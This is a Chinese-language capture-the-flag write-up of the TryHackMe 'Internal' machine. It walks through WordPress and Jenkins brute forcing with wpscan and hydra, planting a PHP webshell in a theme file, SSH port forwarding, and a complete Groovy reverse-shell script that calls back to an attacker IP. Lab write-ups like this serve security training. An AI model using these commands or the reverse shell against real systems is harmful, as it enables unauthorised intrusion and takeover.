Internal |TryHackMe
Internal|TryHackMe
改host:在/etc/hosts添加10.10.31.242 internal.thm
1 | nmap -sV -Pn internal.thm |
1 | python3 dirsearch.py -u http://internal.thm/ |

有blog和phpmyadmin目录
blog是wordpress,wpscan --url "http://internal.thm/blog"
wp版本为5.4.2,没洞

phpmyadmin版本4.6.6deb5,没洞
尝试登录,发现admin用户存在,wpscan爆破
1 | wpscan --url "http://internal.thm/blog/wp-login.php" --usernames admin --passwords /usr/share/wordlists/rockyou.txt |
小破电脑跑的太慢了,开个G拿到密码my2boys
修改主题404.php,添加一句话木马,菜刀连接,TARGETURI为/blog/wp-content/themes/twentyseventeen/404.php

/home目录下存在用户aubreanna,尝试用wp的密码ssh连接,失败

蚁剑连上翻文件:/opt/wp-save.txt

ssh连上

查看jenkins.txt
1 | Internal Jenkins service is running on 172.17.0.2:8080 |

ssh端口转发
1 | ssh -fNL 1234:172.17.0.2:8080 aubreanna@internal.thm |

用hydra爆破密码
1 | hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 4567 127.0.0.1 http-post-form "/j_acegi_security_check:j_username=admin&j_password=^PASS^&from=%2F&Submit=Sign+in&Login=Login:Invalid username or password" |

进入后台有个地方可以执行Groovy脚本:
1 | String host="10.9.224.253";int port=1235;String cmd="/bin/bash";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close(); |
反弹shell

还是opt目录下有敏感信息
1 | jenkins@jenkins:/$ cat /opt/note.txt |
ssh连root